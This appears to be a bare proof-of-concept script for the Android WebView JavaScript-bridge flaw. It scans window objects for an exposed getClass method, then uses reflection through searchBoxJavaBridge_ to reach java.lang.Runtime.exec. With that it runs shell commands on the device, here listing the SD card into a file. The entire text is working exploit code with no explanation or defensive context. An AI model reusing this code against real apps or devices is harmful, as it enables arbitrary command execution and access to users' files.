 function check() {
for ( var obj in window) {
try {
if ("getClass" in window[obj]) {
try {
window[obj].getClass();
document
.write('<span style="color:red;font-size:22px">'
+ obj + '</span>');
document.write('<br />');
} catch (e) {
}
}
} catch (e) {
}
}
}
function execute(cmdArgs) {
return searchBoxJavaBridge_.getClass().forName("java.lang.Runtime")
.getMethod("getRuntime", null).invoke(null, null).exec(cmdArgs);
}
try {
//  execute([ "/system/bin/sh", "-c", "ls > /sdcard/log-ls.txt" ]);
execute([ "/system/bin/sh", "-c",
"ls /mnt/sdcard > /sdcard/log-netstat.txt" ]);
} catch (e) {
alert(e);
}